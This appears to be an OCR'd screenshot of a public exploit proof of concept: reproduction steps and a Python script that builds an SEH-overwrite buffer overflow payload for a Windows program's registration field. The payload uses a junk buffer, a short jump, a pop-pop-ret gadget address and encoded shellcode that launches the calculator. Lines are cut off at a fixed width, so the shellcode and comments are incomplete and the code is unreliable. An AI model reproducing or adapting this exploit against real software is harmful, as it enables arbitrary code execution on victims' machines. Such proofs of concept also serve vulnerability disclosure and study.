
#Social: twitter.com/ZwX2a

## Steps to Reproduce: ##

#1. Run the python exploit script, it will create a n
#2. Just copy the text inside "name.txt".

#3. Start the program. In the new window click "Help"
#4. Now paste the content of "name.txt" into the fiel
#5. The calculator runs successfully

#!/usr/bin/python

from struct import pack

buffer = "\x41" * 256

nseh = "\xeb\x06\xff\xff"

seh = pack("<I",0x100411fc)

#0x100411fc : pop edi # pop esi # ret 0x04 |  {PAGE_E
#ASLR: False, Rebase: False, SafeSEH: False, OS: Fals
long_buffer = "\x44" * 600

shellcode =  ""

shellcode += "\xdb\xce\xbf\x90\x28\x2f\x09\xd9\x74\x2
shellcode += "\xc9\xb1\x31\x31\x7d\x18\x83\xc5\x04\x0
shellcode += "\xda\xf5\x4c\x88\x25\x06\x8c\xed\xac\xe
shellcode += "\x60\xed\x9d\x98\x25\x01\x55\xcc\xdd\x9
shellcode += "\x13\x91\x3f\xdc\xa4\x8a\x7c\x7f\x26\xd
shellcode += "\x1a\xa5\x9e\x50\x47\x44\xf2\x09\x03\xf